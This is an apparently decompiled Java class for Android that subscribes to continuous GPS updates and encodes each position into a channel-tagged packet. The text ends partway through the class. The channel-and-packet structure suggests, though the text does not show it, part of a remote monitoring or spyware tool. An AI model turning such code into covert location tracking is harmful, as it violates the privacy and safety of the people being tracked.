 public class GPSListener {
    private int channel;
    private android.content.Context ctx;
    private android.location.LocationListener listener;
    private android.location.LocationManager mlocManager;
    private Packet.GPSPacket packet;
    private String provider;

    public GPSListener(android.location.LocationListener p7, String p8, int p9)
    {
        this.listener = p7;
        this.provider = p8;
        this.channel = p9;
        this.packet = new Packet.GPSPacket();
        this.mlocManager = ((android.location.LocationManager) ((android.content.Context) p7).getSystemService("location"));
        this.mlocManager.requestLocationUpdates(p8, 0, 0, this.listener);
        return;
    }

    public byte[] encode(android.location.Location p10)
    {
        this.packet = new Packet.GPSPacket(p10.getLatitude(), p10.getLongitude(), p10.getAltitude(), p10.getSpeed(), p10.getAccuracy());
        return this.packet.build();
    }

    public int getChannel()
    {
        return this.channel;
    }

    public void stop()
    {
        if (this.mlocManager != null) {
            this.mlocManager.removeUpdates(this.listener);
        }